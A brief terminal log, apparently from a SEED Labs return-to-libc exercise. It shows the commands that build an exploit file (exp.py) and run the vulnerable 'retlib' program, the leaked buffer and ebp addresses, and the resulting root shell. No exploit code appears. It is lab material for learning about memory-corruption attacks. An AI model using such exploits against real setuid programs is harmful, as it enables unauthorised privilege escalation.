 ychin_chuang@seed:~/Lab04$ whoami
ychin_chuang
ychin_chuang@seed:~/Lab04$ rm badfile
ychin_chuang@seed:~/Lab04$ python3 exp.py
ychin_chuang@seed:~/Lab04$ ./retlib
input size = 40
ebp value = 0xffffd4d8
buffer address = 0xffffd4c0
# whoami
root